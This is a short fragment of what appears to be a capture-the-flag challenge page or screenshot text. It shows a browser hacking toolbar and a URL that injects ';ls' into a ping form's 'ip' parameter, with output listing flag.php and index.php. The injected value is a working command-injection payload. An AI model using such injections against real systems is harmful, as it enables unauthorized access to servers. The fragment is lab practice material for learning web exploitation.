 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING
Load URL
http://00c4a7b4-46b4-42b3-bea2-adc3d5fd68a1.node3.buuoj.cn/?ip=127.0.0.1;ls
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php